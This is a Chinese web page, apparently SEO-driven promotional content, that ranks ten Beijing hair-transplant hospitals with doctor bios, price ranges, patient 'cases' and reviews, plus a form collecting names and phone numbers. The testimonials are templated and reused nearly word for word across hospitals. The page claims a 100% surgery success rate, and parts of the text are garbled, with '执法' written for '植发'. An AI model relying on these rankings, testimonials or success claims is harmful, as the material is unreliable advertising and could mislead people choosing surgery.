

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://baobeiaini.com/paiming/43347.html
body_size: 19149
content:

<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta http-equiv="Content-Language" content="zh-CN">
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
<title>北京PTT植发技术十大整形医院排名</title>
<meta name="keywords" content="北京整形医院整形医院排名,北京整形医院,北京整形医生,北京整形案例,北京著名医院,北京整形排名,">
<meta name="description" content="北京PTT植发技术十大整形医院排名主要介绍了侧妍整形网医院介绍，医生团队，整形价格，整形案例等信息，如你对北京PTT植发技术十大整形医院排名内容感兴趣，欢迎咨询在线整形顾问！...">
<link rel="stylesheet" href="http://baobeiaini.com/zb_users/theme/ywkauto/style/base.css" type="text/css" media="all">
<style type="text/css">
.lph-header .top,.lph-header .top .nav li ul,.navbox,.navbox .nav li ul{background:#f90e6d}
.lph-header .top .nav li .bg,.lph-header .top .search,.lph-header .top .nav li ul li a:hover,.navbox .nav li:hover .link,.navbox .nav li.cu .link,.navbox .nav li ul li a:hover{border-color:#f98235;background:#e40c63}
.lph-header .top .nav li ul li,.navbox .nav li ul li{border-color:#f98235}
.lph-footer{background:#313131}
</style>
<link rel="stylesheet" href="http://baobeiaini.com/zb_users/theme/ywkauto/style/css/article.css" type="text/css" media="all">
<script language="javascript" src="https://116.211.143.79:7777/public/kf.js"></script>
<script src="http://baobeiaini.com/zb_system/script/jquery-1.8.3.min.js" type="text/javascript"></script>
<script src="http://baobeiaini.com/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="http://baobeiaini.com/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<script src="http://baobeiaini.com/zb_users/theme/ywkauto/script/jquery.lazyload.js" type="text/javascript"></script>
<script src="http://baobeiaini.com/zb_users/theme/ywkauto/script/jquery.SuperSlide.js" type="text/javascript"></script>
<script src="http://baobeiaini.com/zb_users/theme/ywkauto/script/global.js" type="text/javascript"></script>
</head>
<body>
<div class="lph-header">
    <div class="top clr">
        <div class="inner">
            <a href="http://baobeiaini.com/" class="logo">
				粉颜网            </a>
            <ul class="nav clr">
                <li id="nvabar-item-index"><a href="http://baobeiaini.com/">首页</a></li><li id="navbar-category-5"><a href="http://baobeiaini.com/bangdan/">整形榜单</a></li><li id="navbar-category-3"><a href="http://baobeiaini.com/paiming/">整形排名</a></li><li id="navbar-category-1"><a href="http://baobeiaini.com/baike/">整形百科</a></li>            </ul>
            <div class="search">
                <form action="http://baobeiaini.com/zb_system/cmd.php?act=search" name="search" method="post">
                    <input type="text" name="q" autocomplete="off" value="" class="hov">
                    <button type="submit" class="hov"></button>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="index-main lph-main clr">
    <div class="inner">
    	        <div class="article-left lph-left">
            <div class="pageTop">
                <h1>北京PTT植发技术十大整形医院排名</h1>
            </div>
            <div class="pageInfo clr">
                <div class="pi-author">
                    <span>2023-02-16</span>
                    <span>23:55</span>
                    <i><a href="http://baobeiaini.com/paiming/">整形排名</a></i>
                    访客                </div>
                <!-- pi-author END -->
                <div class="pi-comment">
                    <a href="#AjaxCommentBegin" title="已被浏览16303次"><span>16303</span><i>|</i><span>0</span><span>条评论</span></a>
                </div>
                <!-- pi-comment END -->
            </div>
            <!-- pageInfo END -->
                        <div class="pageTag">
                <ul class="clr">
					<li><a href="http://baobeiaini.com/a7" target="_blank">北京整形医院整形医院排名</a></li>
					<li><a href="http://baobeiaini.com/a8" target="_blank">北京整形医院</a></li>
					<li><a href="http://baobeiaini.com/a9" target="_blank">北京整形医生</a></li>
					<li><a href="http://baobeiaini.com/a10" target="_blank">北京整形案例</a></li>
					<li><a href="http://baobeiaini.com/a11" target="_blank">北京著名医院</a></li>
					<li><a href="http://baobeiaini.com/a790" target="_blank">北京整形排名</a></li>
                </ul>
            </div>
                        <div class="pageCont lph-article-comView ">
          <style type="text/css">
					.c{clear:both;}html, body { max-width: 100%; overflow-x: hidden;}
					.yuyue{width:100%;margin:0 auto;background: #fff;border-radius: 10px;text-align:center;clear:both;}
					.yuyue input{display: inline;margin:10px auto;text-indent: 15px;border-radius: 5px;width:250px;height:30px;outline: none;border:1px solid #ccc;}
					.yuyue input[type="submit"]{width:auto;background: #20a0ff;color:#fff;padding-right:15px;}  .yuyue input[type="submit"]:hover{background: #4db3ff;}
					@media (max-width: 800px){
					  .yuyue{padding:10px 0;}
					  .yuyue input{display:block;width:90%;}
					  .leftw,#search{display:none;}
					  #navbar{overflow:hidden;}
					  #mainbox-left,#mainbox-right,#container{width:100%;}
					  .weblist_b li strong,.weblist_b li p{width:auto;}
					  img{max-width:100%;}
				   }
				</style>
				<div class="c"></div>
				<div class="yuyue">
				  <form action="https://116.211.143.79:7777/yuyue/" method="post">
				   <input type="hidden" name="syue" value="1">				   
				   <input type="hidden" name="durl" id="durl" value="http://www.eysfls.com/baike/43347.html">
				   <input type="hidden" name="dtitle" id="dtitle" value="北京PTT植发技术十大整形医院排名">
				   <input name="xingming" id="xingming" type="text" placeholder="请输入姓名">
				   <input name="phone" id="phone" type="text" placeholder="请输入手机号">
				   <input type="submit" name="dosubmit" id="dosubmit" value="免费提交预约报价">
				  </form>
				</div>
				<div class="c"></div>
				

                       <!--整形排名模板-->




<p>所在地区：北京</p>
<p>人气推荐：北京301医院植发 北京植信诺德整形美容医院 北京大学人民医院植发 </p><!----调取排行榜前三的医院---->
<p>资料参考：中国整形美容协会</p>
<p>备注信息：以下排名不分先后，仅供参考</p>


<ul class="kq-right-mulu">
<h3 class="hot-title">目录</h3>
<li>1、北京PTT植发技术十大整形医院排名</li>

</ul>

<h3>北京PTT植发技术十大整形医院排名</h3>

<p><span>医院名称</span><i>人气值</i></p>
<p><span class="clam clam1">北京301医院植发</span><i>1450</i></p> <p><span class="clam clam1">北京植信诺德整形美容医院</span><i>920</i></p> <p><span class="clam clam1">北京大学人民医院植发</span><i>786</i></p> <p><span class="clam clam1">北京中德植发医院</span><i>650</i></p> <p><span class="clam clam1">北京雍禾植发整形美容医院</span><i>558</i></p> <p><span class="clam clam1">北京同仁医院植发</span><i>462</i></p> <p><span class="clam clam1">北京科发源植发医院发际线种植</span><i>241</i></p> <p><span class="clam clam1">北京科发源植发医院fut种植</span><i>139</i></p> <p><span class="clam clam1">北京植发医院排名前3</span><i>128</i></p> <p><span class="clam clam1">北京丽格植发医院疤痕植发</span><i>60</i></p> 


<h3><span>1.</span>北京301医院植发</h3>
<p>成立时间：1953年</p>
<p>医院地址：北京市海淀区复兴路28号</p>
<h4>医院介绍</h4>
<p>
<p>
	北京301医院是一家正规的综合性整形美容机构，擅长做植发手术，几乎都获得了比较理想的效果。医生们的技术都是比较精湛的，拥有相关的医师资格证书。而且所有的设备都比较齐全，所以在安全方面可以得到保障，让前来就诊的人群得到更加理想的体验，是一所公立的正规医院。同时也要注意不要剧烈的运动，保持清洁，以免发生感染。
</p></p>
<h4>医生介绍</h4>
<p>
<p>
	孟宪芙，有着比较高的医学经历，在有名的大学毕业，从毕业以后就开始从事植发工作，多年来他的临床经验不仅很丰富，而且审美理念也很独特，所以做出来的植发手术效果是很显著的，成功率也很高，所以很受求美者的欢迎。
</p></p>
<h4>医院案例</h4>
<p>
<p>
	北京301医院植发案例：<span>由于长时间工作原因精神压力过大，所以导致头发出现脱落，这种情况会让我整个人看上去很老化，于是我决定去做植发手术来改善自己，在做手术的时候，医生的手法很细腻，并且采用先进的仪器，做完手术之后头发生长的很顺利，没有出现掉头发的情况。</span> 
</p>
<p>
	<img src="https://www.010yt.com/file/upload/202111/15/11/19/111927614216.jpg" alt="" /> 
</p>
<p>
	北京301医院发际线种植案例：<span>我由于天生的发际线比较高，所以显得脸型很大，因此遭受一些人的议论，于是在闺蜜的陪伴之下，我来到医院做了发际线移植手术，这项手术流程很简单，而且医生对于那些使用的工具进行全面的消毒，因此在手术的过程中不仅避免了感染情况，疼痛反应较小。</span> 
</p>
<p>
	<img src="https://www.010yt.com/file/upload/202111/15/11/19/111935174216.jpg" alt="" /> 
</p>
<p>
	北京301医院眉毛种植案例：<span>眉毛是面部比较重要的一个部位，如果眉毛稀少的话，就会让整个面部看上去不太美观，所以存在这一情况的我便会通过眉毛种植手术进行改善，这项手术操作的时候不会对面部皮肤产生伤害，并且在完成手术之后能够达到一个长久的效果。</span> 
</p>
<p>
	<img src="https://www.010yt.com/file/upload/202111/15/11/19/111944384216.jpg" alt="" /> 
</p></p>
<h4>医院荣誉</h4>
<p>
<p>
	北京301医院先后被评为“国际模范爱婴医院”、“全国百佳医院”、“全国百姓放心医院”、“全国百姓放心示范医院”、“全军为部队服务先进医院”，荣获全国卫生系统“文化建设创新奖”、国家卫生部授予“医院改革创新奖”。
</p></p>
<h4>医院点评</h4>
<p>
<p>
	北京301医院的医疗设备比较齐全先进可以保障手术的安全和良好性，医生们的专业性比较强，在操作手术会将求美者的情况与技术相结合来制定方案，令手术都恢复的很顺利，得到了许多爱美人士的青睐。
</p></p>


<h3><span>2.</span>北京植信诺德整形美容医院</h3>
<p>成立时间：2008年</p>
<p>医院地址：北京市朝阳区广渠路66号院4号楼一楼</p>
<h4>医院介绍</h4>
<p>
<p>
	北京植信诺德医疗美容外科国际医院又称植信医美，十多年来在求美者口碑相传中打造出“植信植发”“植信吸脂”“植信脂雕”等享誉中外的医美品牌。
</p>
<p>
	植信植发是中国无痕植发奠基者，是先将国际植发技术Rassman博士发明的FUE技术引进到中国人。2009年植信植发推出独有FUE无血痂微米级植发技术将中国植发业引领到微创技术时代。
</p>
<p>
	<br />
</p></p>
<h4>医生介绍</h4>
<p>
<p>
	王丽文主任毕业于中山医科大学临床医学系。从事烧伤整形临床三十余载，是烧伤整形与毛发移植医生。王丽文主任是我国很早从事自体毛发移植技术和研究的临床医生之一。三十余年的烧伤整形临床经验，使王丽文主任成为了我国少数烧烫伤皮肤毛发再植医生。三十余年来其论文见于国内各大医疗杂志数十篇。
</p>
<p>
	管乐 北京植信诺德医疗美容副院长 
“医者不仅要有仁心，还要有体现仁心的能力和技术手段;否则，求美者只满意于我的态度，不会满意我的手术结果”，这是她常常挂在自己嘴边的话，她志存高远谦逊而达理。管乐院长近年来不仅在临床上，在学术上也著述颇丰先后在国内外医学期刊上发表个人论文十余篇。
</p>
<p>
	曾海峰博士是微整形的大力倡导者和推崇者，无论是自体脂肪移植还是注射美容作为方便、快捷、安全性高的微整形项目都是他所提倡的。然而面对复杂混乱的国内注射美容市场，曾海峰博士更是积极呼吁求美者选择正规的医疗机构及注射产品，当心注射陷阱，保护好自己的合法权益。曾海峰博士曾参与国家973重大项目研究，发表SCI多篇。
</p>
<p>
	京萨院长是医者更是学者，几十年来潜心研究整形美容技术技法，对瘢痕整复及整形美容手术失败后修复，有着独到的修复技术与见解。她把医术与艺术完美地结合在自己手术的技法中，心悟手从地用自己挚爱的手术刀创作着、实现着每一位求美者的梦想。
</p>
<p>
	<br />
</p></p>
<h4>医院案例</h4>
<p>
<p>
	<span>【植发技术</span>】
</p>
<p>
	<img alt="" src="https://www.010yt.com/file/upload/202111/12/22/45/224513984216.png" width="531" height="261" /> 
</p>
<p>
	如果头发出现脱落的状况，就可能会让个人显得比较老化，出现这种问题的人可以通过植发手术的方式进行改善，在完成手术之后能够让自己变得更加年轻漂亮。
</p>
<p>
	植发技术的价格：10000-40000元不等，具体请预约到医院面诊。
</p>
<p>
	【自体脂肪<a href="http://baobeiaini.com/a400">隆胸</a>】
</p>
<p>
	<img alt="" src="https://www.010yt.com/file/upload/202111/12/22/45/224503284216.png" width="534" height="258" /> 
</p>
<p>
	我闺蜜由于先天因素导致胸部比较小，令个人魅力受到影响，所以选择做自体脂肪隆胸手术，这样的话可以得到一个饱满自然的丰胸效果。
</p>
<p>
	自体脂肪隆胸价格区间为：2000-50000之间，具体看个人情况和医生制定的方案。
</p>
<p>
	【吸脂减肥】
</p>
<p>
	<img alt="" src="https://www.010yt.com/file/upload/202111/12/22/45/224524294216.png" width="530" height="263" /> 
</p>
<p>
	我同事由于身材肥胖，令自身穿衣打扮受到影响，所以选择做吸脂减肥手术，这样的话可以得到一个匀称的手术效果。
</p>
<p>
	吸脂减肥价格为：10000-30000元之间，具体价格需要经过医生面诊确认。
</p></p>
<h4>医院荣誉</h4>
<p>
<p>
	北京植信诺德医疗美容诊所有限公司又称植信医美，京城十年医疗美容著名品牌。凭借着雄厚的医资技术力量和先进的医院运营管理经验，十年间成为了北京医美诊所领导品牌。在北京植信医美的医生团队中不仅有2013年北京市批医疗美容主诊医师，更有国内整形界名医京萨院长及其带领的整形博士医生团队。
</p>
<p>
	<br />
</p></p>
<h4>医院点评</h4>
<p>
<p>
	1、医院里的环境特别的好，而且绿化面积也是比较大的，看着心情比较愉快。
</p>
<p>
	2、地方里的措施比较完善，而且每天都会有专门的人过来打扫卫生，并且进行消毒工作。
</p>
<p>
	3、医院里的医生态度都是比较温和的，而且前台的小姐姐非常的热情，温柔的时候也会细细的帮忙带过去。
</p>
<p>
	<br />
</p></p>


<h3><span>3.</span>北京大学人民医院植发</h3>
<p>成立时间：1918年</p>
<p>医院地址：北京市西城区西直门南大街11号</p>
<h4>医院介绍</h4>
<p>
<p>
	北京大学人民医院是行业内一家很不错的综合性治疗机构，院内有着比较舒适的治疗环境，而且医生们也会定期参加一些技术方面的培训，会变进行手术方面的交流，从而增进个人技术。在近几年医院也增加了许多床位，开展了很多先进的毛发种植技术所做的手术案例也很丰富，售后成活率较高，所以受到很多爱美之人的青睐。
</p></p>
<h4>医生介绍</h4>
<p>
<p>
	张建中医生，对于皮肤方面以及毛发种植方面都有着比较擅长的工作经验，多次被邀请到国外进行学术方面的交流并担任讲学工作，所写的论文已经达到400多篇，而且亲自主编的有30多篇，是行业内的佼佼者。
</p>
<p>
	李文海医生，有着多年的工作经验，而且多次在韩国进行过临床方面的研究以及访问者，现在该机构担任主治医师。他工作期间，也多次参加一些基金方面的科研课题，而且论文写的也比较多，并受到了重视。到现如今已经有着20多年的工作经验。
</p>
<p>
	蔡林医生。是该机构的主任医师于北京医科大学毕业工作期间，不仅获得了丰富的操作技术，也得到了很多优秀奖，也获得过一些自然基金奖的资助，在刊期上发表的论文达到80多篇。
</p></p>
<h4>医院案例</h4>
<p>
<p>
	北京大学人民医院头发种植案例：
</p>
<p>
	我头发在最近几年有着大量脱落情况是头发越来越少，看上去个人形象很不美观，所以便到医院做了头发种植手术，在治疗过程中医生态度温和且手法专业，所以手术也比较顺利，知道之后新的毛发慢慢生长出来。
</p>
<p>
	北京大学人民医院发际线种植案例：
</p>
<p>
	女性发际线部位美观与否会很影响一个人的面部形象，而我的妹妹发际线天生比较靠后，她感到特别苦恼，在上网查询之后我陪他到医院做了发几件种植手术治疗之后发际线得到了明显改善，而且新的毛发已经生长出来，到现如今他的面容很精致。
</p>
<p>
	北京大学人民医院眉毛种植案例：
</p>
<p>
	我的眉形不美观且毛发较少，所以影响到面容的精致性，在朋友的介绍之下来到医院做了眉毛种植手术，恢复后的效果真的很好，眉毛不仅生长出新的毛发，而且形态也美观，现在我的五官看上去更加协调。
</p></p>
<h4>医院荣誉</h4>
<p>
<p>
	医院连续六年荣获“首都文明单位”，2010年-2012年连续三年被评为首都文明单位标兵，三次蝉联全国最受欢迎三甲医院，并被评为北京十佳三甲医院、全国百家2010改革创新公立医院之一、首都平安示范医院、北京市社会保障卡工程建设试点医院特殊贡献奖、全国医院(卫生)文化建设优秀成果奖、医院文化建设先进集体、全国医药卫生系统创先争优活动先进集体等光荣称号。
</p></p>
<h4>医院点评</h4>
<p>
<p>
	北京大学人民医院有着完善的治疗环境，在卫生方面也做得比较到位，而且医生们很专业，有着丰富的操作技术，在做毛发种植手术的时候比较注重细节，这样在治疗过程中就可以避免对身体产生伤害，使术后的效果更加自然。
</p></p>


<h3><span>4.</span>北京中德植发医院</h3>
<p>成立时间：2006年</p>
<p>医院地址：北京市海淀区圣华里5号楼</p>
<h4>医院介绍</h4>
<p>
<p>
	北京中德植发医院是很专业的植发医院，对于毛发种植与头皮管理有着独特的创新。拥有着先进的技术设备，都是从正规单位引进来的，花费了很多的资金，这些设备还会定期的检查维修以及消毒，将求美者的安全放在第1位。。医院还聘请专业的医生坐诊，而且这些医生会不定期的去国外进修，引进一些更加先进的技术。到现在以成功的案例有很多，得到了人们的认可以及追捧。
</p></p>
<h4>医生介绍</h4>
<p>
<p>
	徐霞，副主任医师，从事美容整形工作22年，有着丰富的经验，尤其是在植发方面颇有研究，有很高的见解，做出来的效果很好。
</p></p>
<h4>医院案例</h4>
<p>
<p>
	【发际线种植案例对比图】
</p>
<p>
	<img src="https://www.010yt.com/file/upload/202111/15/01/51/015134404216.png" alt="" /> 
</p>
<p>
	我闺蜜的发际线天生就不怎么好看，而且比较高，所以到医院做发际线种植手术，操作后的效果是真的很理想。
</p>
<p>
	手术价格区价：10000-40000元左右(具体价格到医院进行面诊后，根据求美者实际情况而定)
</p>
<p>
	【头发种植案例对比图】
</p>
<p>
	<img src="https://www.010yt.com/file/upload/202111/15/01/51/015138264216.png" alt="" /> 
</p>
<p>
	我爸爸的头发比较少，显得很苍老，所以便与医生进行沟通后做了头发种植手术，通过手术头发恢复到浓密的状态。
</p>
<p>
	手术价格区价：10000-40000(具体价格到医院进行面诊后，根据求美者实际情况而定)
</p>
<p>
	【睫毛种植案例对比图】
</p>
<p>
	<img src="https://img2.baidu.com/it/u=2581494269,2674350532&fm=26&fmt=auto" alt="" width="500" height="248" title="" align="" /> 
</p>
<p>
	爱美者的睫毛比较短少，所以到医院进行了面诊，并做了睫毛种植手术，通过手术的治疗睫毛非常美观。
</p>
<p>
	手术价格区价：10000-40000(具体价格到医院进行面诊后，根据求美者实际情况而定)
</p></p>
<h4>医院荣誉</h4>
<p>
</p>
<h4>医院点评</h4>
<p>
<span style="color:#FFFFFF;"><span style="color:#000000;"> </span></span><span>医院的植发技术是很先进的，而且医生力量雄厚，专业的医生有着多年的毛发移植经验，对于脱发方面的治疗有着比较高的审美理念，呈现的效果更加符合个人形象，是很不错的植发医院。</span><span style="color:#FFFFFF;"><span style="color:#000000;"><br />
</span></span><br /></p>


<h3><span>5.</span>北京雍禾植发整形美容医院</h3>
<p>成立时间：1999年</p>
<p>医院地址：北京朝阳区三里屯SOHO五号五楼</p>
<h4>医院介绍</h4>
<p>
<p>
	北京雍禾植发整形美容医院创建于1999年，是一所拥有植发技术自主知识产权的植发机构。该医院位于北京市中心比较繁华的地带，交通是比较便利的，出门就可以看到地铁口，可以方便远道而来的求美者。该医院的植发手术医护人员，都几乎是在北京从事两年以上的植发技术研发辅助工作后，才能参与植发手术，从每一个环节保障脱发患者的理想植发效果。北京雍禾植发整形美容医院一直坚信，真正的口碑出自脱发患者口中，可以给求美者安全有保障的治疗效果，让每一位手术发友的亲属、朋友、恋人，真正的“全程陪护”。
</p></p>
<h4>医生介绍</h4>
<p>
<p>
	王永，在自体毛发种植方面上有着比较深的造诣，临床技术比较的精湛，在植发手术效果方面上追求精益求精，毛囊成活率比较高，在进行植发手术使，可以根据人们的自身情况来制定合适的手术方案，为发友量身定制，从年龄、脸型、客户需求出发，其植发效果获得了广大发友的一致认可，备受广大发友喜爱和尊敬。
</p>
<p>
	张建正，曾经在广州军区总医院进修，从事自体毛发移植工作很多年，积累了丰富的植发经验，成功为上千位发友解决了毛发困扰。在方案设计方面，善于运用东方美学理念，根据发友自身的情况量身定制，效果自然，获得广大发友高度赞誉。
</p>
<p>
	梁习文，毕业于毕业于湖南中医药大学，拥有很多成功的手术案例，具有扎实的医学理论基础。并且还可以熟练掌握无痕植发技术以及点阵加密植发技术，多次受邀参加毛发移植学术交流会，在不断的学习中推陈出新，尤其在毛囊提取方面具有独到建树。
</p></p>
<h4>医院案例</h4>
<p>
<p>
	1、 手术项目：美人尖种植
</p>
<p>
	<img src="https://www.010yt.com/file/upload/202111/12/09/21/092158284216.png" alt="" /> 
</p>
<p>
	整形医生：王永
</p>
<p>
	手术价格区价：7785-33214(具体价格到医院进行面诊后，根据求美者实际情况而定)
</p>
<p>
	手术前我的美人尖不太好看，通过美人尖种植可以使我的情况得到改善，术后的效果比较满意。
</p>
<p>
	2、 手术项目：眉毛种植
</p>
<p>
	<img src="https://www.010yt.com/file/upload/202111/12/09/27/092716914216.jpg" alt="" width="500" height="610" title="" align="" /> 
</p>
<p>
	整形医生：张建正
</p>
<p>
	手术价格区价：13585-38563(具体价格到医院进行面诊后，根据求美者实际情况而定)
</p>
<p>
	手术前我的眉毛比较稀疏，影响面部的美感，通过眉毛种植手术可以使我的眉毛变得浓密，我比较认可术后的效果。
</p>
<p>
	3、 手术项目：睫毛种植
</p>
<p>
	<img src="https://www.010yt.com/file/upload/202111/12/09/27/092736174216.png" alt="" /> 
</p>
<p>
	整形医生：梁习文
</p>
<p>
	手术价格区价：12283-46113(具体价格到医院进行面诊后，根据求美者实际情况而定)
</p>
<p>
	手术前我的睫毛比较稀疏，通过种植睫毛手术可以使睫毛恢复到正常的状态，变得比较自然好看。
</p></p>
<h4>医院荣誉</h4>
<p>
</p>
<h4>医院点评</h4>
<p>
<p>
	北京雍禾植发整形美容医院的环境比较好，我刚进入前厅就会有专业的工作人员进行引领，然后会有专业的人员引导你挂什么科室的号，手术医生的态度也比较好，在术前会采纳我的意见，通过手术使我更加自信了，反正术后的效果是比较显著的，我会在推荐朋友过来的。
</p></p>


<h3><span>6.</span>北京同仁医院植发</h3>
<p>成立时间：1994年</p>
<p>医院地址：北京市东城区东交民巷1号</p>
<h4>医院介绍</h4>
<p>
<p>
	北京同仁医院是当地一家拥有比较好口碑的正规治疗机构，从成立到现在该机构也不断扩大了医院规模以及各项医疗体系，而且也增加了很多治疗科室以及整形项目，尤其是在植发手术方面有着颇高的造诣，专业的医师团队会以精湛的操作技术以及先进的治疗手法，获得很多爱美者的青睐。
</p></p>
<h4>医生介绍</h4>
<p>
<p>
	魏爱华医生，是该院的主任医师，并且还担任硕士研究生的导师工作，对于各类皮肤病以及植发方面比较擅长。到现在所做的手术案例比较丰富，而且经常参加一些知名的学术交流会议，到现如今发表的相关论文也不在少数。
</p></p>
<h4>医院案例</h4>
<p>
<p>
	北京同仁医院植发：
</p>
<p>
	在近几年由于工作压力较大，心情不是很好，所以头发出现了大量脱落情况，看上去个人形象很不美观，所以便到医院做了植发手术，在治疗过程中医生态度温和且手法专业，所以手术也比较顺利，手术之后新的毛发慢慢生长出来。
</p>
<p>
	<img src="https://www.010yt.com/file/upload/202111/15/14/07/140701604216.png" alt="" /> 
</p>
<p>
	北京同仁医院植发：
</p>
<p>
	女性都向往拥有浓密的头发，这样便可以做出理想的发型，而我的姐姐，头发天生就比较少，从而影响到他的外在形象，所以在上网查询之后我陪她到医院做了植发手术，治疗之后头发得到了明显改善，而且新的毛发已经生长出来。
</p>
<p>
	<img src="https://www.010yt.com/file/upload/202111/15/14/08/140843844216.jpg" alt="" /> 
</p>
<p>
	北京同仁医院植发：
</p>
<p>
	我头发天生就比较小，所以导致面容形象很不美观，而且也让我越来越自卑，在朋友的介绍之下来到医院做了植发手术。手术的过程很顺利，没有明显的疼痛感。恢复后的效果真的很好，头发不仅生长出新的毛发，而且整体形态也美观。
</p>
<p>
	<img src="https://www.010yt.com/file/upload/202111/15/14/09/140950444216.jpg" alt="" /> 
</p></p>
<h4>医院荣誉</h4>
<p>
<p>
	医院共获得省部级以上科技成果奖励138项，其中国家级8项，获得国家自然科学基金资助项目253项。眼科、耳鼻咽喉科为原卫生部批准的国家临床重点专科，变态反应科为国家卫生和计划生育委员会批准的国家临床重点专科，中医眼科学为国家中医药管理局批准的国家级中医重点学科。
</p></p>
<h4>医院点评</h4>
<p>
　北京同仁医院有着完善的治疗环境，而且配备的设备也先进，尤其是休息区域，每个房间都配有独立的卫生间以及各类仪器，同时也有专业的护士进行后期的护理工作，这样会给个人带来很舒适的体验过程。</p>


<h3><span>7.</span>北京科发源植发医院发际线种植</h3>
<p>成立时间：1997年</p>
<p>医院地址：北京市海淀区苏州街26号亿方大厦</p>
<h4>医院介绍</h4>
<p>
<p>
	北京科发源植发医院于1997年正式成立，也是中国的第1家门店，医院自成立之后就有不断的提高自己的规模，在技术方面也不断的加强，从美国引进的植发技术良好的为患者进行着有效的治疗，达到的效果也是相当的精致满足和众多脱发人士的美丽幻想。2010年，又率先进入第二代FUE无痕植发，在技术的引用上也是相当的熟练，如今在北京市已经拥有了众多的粉丝，达到的效果也是相当的漂亮，有效的在发际线，美人尖，头顶加密的手术上有着良好的成就。
</p></p>
<h4>医生介绍</h4>
<p>
<p>
	1、邹建红，他于1998年毕业于第三军医大学从事执法工作，已经有30多年多次发表了自己的学术论文，赢得了众多爱美人士的认可，率先地使用了第2代，FUE无痕植发技术更加良好的为了有效的治疗。是《美容医学》杂志的常驻编委。
</p>
<p>
	2、李兴东，植发技术第三次革命发起人，拥有着12年的执法经验，沉浸成了，美国法国进行学术交流会，多次参加了先进技术的操作，保障了手术的质量。参编《FUE技术实用无痕毛发移植》、《抗衰老与健康》等28部医学著作。
</p></p>
<h4>医院案例</h4>
<p>
<p>
	1、以前的我头发一直都特别的稀少，吸收度也是特别的明显，所以我一直都很想要做一个植发手术，后来也是在网上查询了很多在医院还是觉得北京科发源植发医院做的效果很不错，于是就选择来到了这里。说句实在话，如果说在做手术之前我不紧张，那肯定是假的，而且医生也看出了我的紧张状态，就向我进行了一些关于植发原理的讲解，很详细的告诉我一些关于植发的护理方式，我觉得医生的态度真的还是挺不错的，于是就放心了很多，现在已经是我手术之后的一年半了，我感觉自己的头发恢复的相当的不错，而且也没有出现脱发的情况。
</p>
<p>
	<img src="https://www.010yt.com/file/upload/202111/16/14/37/143720262063.jpg" alt="" /> 
</p>
<p>
	2、每一个人都是爱漂亮的，我也是如此，尤其是作为一个女孩子，我的发际线真的是逐渐的向后迁移，真的是特别的影响我整体的形象，所以我想要做一个植发手术，让我的发际线好看一些，后面也是查询了很多的资料，发现美人尖的发际线政治还是挺不错的，整个人显得更加的高端大气上档次，所以我就直接来到了北京科发源医院，这家医院是一家连锁品牌，而且在很多的植发技术上操作的也是相当的成熟，于是我就直接选择了这里，没有想到的是效果真的是特别的让我满意，现在我感觉自己的头发真的是越来越好看了，整体的形象也是上升了不少。
</p>
<p>
	<img src="https://www.010yt.com/file/upload/202111/16/14/37/143729872063.png" alt="" /> 
</p>
<p>
	3、因为工作的压力大，所以我的头发掉的真的是特别的多，心里顿时就是慌张了。后来家里人也是看出了我的情况，特别的推荐我做一个植发手术，并且还向我询问了很多家医院，最后我就直接来到了北京科发源植发医院，这家医院在北京市真的是相当的出名，而且在很多的技术方面也是引进了美国的技术，这一方面我还是比较信赖的，医生的态度也很热情，根据我的实际情况向我推荐了合适的手法，每一步都是特别的细致，现在我感觉自己的始发效果真的是很不错，而且内心里又充满了希望的感觉，真的是一种生活的阳光植入到了我的心间。
</p>
<p>
	<img src="https://www.010yt.com/file/upload/202111/16/14/37/143737892063.png" alt="" /> 
</p></p>
<h4>医院荣誉</h4>
<p>
<p>
	目前国内最强大的毛发移植机构，也是全国第一家申请国家专利的毛发移植机构。拥有国际尖端的毛发移植设备(如英国进口视频显微镜)，国内外<a href="http://baobeiaini.com/a573">高超</a>毛发移植技术专家组及高档舒适的就医环境，是专业从事毛发移植研究的专科毛发移植医院， 
结合国际上发展了七十多年的毛发移植方法，总结出一套适合东方人毛发生长特点的毛发移植方法——“高密式单位毛囊培植再生技术”并发明了四项国家专利毛发移植器械，成功地为众多国家领导人、影视界名人、国际友人及其他社会各界秃顶、脱发患者实施了自体毛发移植术，均收到满意毛发移植效果(毛囊成活率98%以上、手术成功率100%)，从根本上解决了秃顶、假发、生发无效的烦恼!毛发移植手术也广泛应用于眉毛、睫毛、胡须、体毛等毛发移植。毛发移植手术效果真实自然，让您精彩的人生更加美丽!
</p></p>
<h4>医院点评</h4>
<p>
<p>
	讲真的自从谢顶了之后，我真的变得不自信了，出门都要戴帽子，特别不自在，后来做了头顶加密种植项目以后，现在头发真的长出来了，心里别提多高兴了，真的就觉得自己有救了，现在我感觉自己的形象真的是好了很多，而且整个人也变得更加的有魅力了。
</p></p>


<h3><span>8.</span>北京科发源植发医院fut种植</h3>
<p>成立时间：1997年</p>
<p>医院地址：北京市海淀区海淀南路11号亿方大厦(近苏州街地铁站B口中关村)</p>
<h4>医院介绍</h4>
<p>
<p>
	北京科发源植发医院，医院早在1997年就成立了，也是中国的第1家门店，在技术方面一直不断的加强和创新医院成立之后，就不断的提高和扩大规模，从美国引进了植发技术，已经为很多患者进行着有效的治疗，达到了一个不错的成效为。有效的在发际线美人尖和头顶加密的手术上有着良好的陈旧，这些年也开设了多个植发科室，针对多种植发都能够治疗，又率先引进了第2代，无痕植发技术。
</p></p>
<h4>医生介绍</h4>
<p>
<p style="text-indent:2em;color:#000000;font-family:Arial, Verdana, sans-serif;font-size:14px;font-style:normal;font-weight:400;text-align:start;">
	<br />
</p>
<p>
	1、邹建红，在一九九八年毕业于第三军医大，已经有30多年的工作经验，从业期间多次发表了自己的学术论文，赢得了众多爱美人士的认可，率先地使用了第2代。
</p>
<p>
	2、李兴东，植发技术第三次革命发起人，拥有着12年的执法经验，沉浸成了，美国法国进行学术交流会，多次参加了先进技术的操作，保障了手术的质量。参编《FUE技术实用无痕毛发移植》、《抗衰老与健康》等28部医学著作。
</p></p>
<h4>医院案例</h4>
<p>
<p style="text-indent:2em;color:#000000;font-family:Arial, Verdana, sans-serif;font-size:14px;font-style:normal;font-weight:400;text-align:start;">
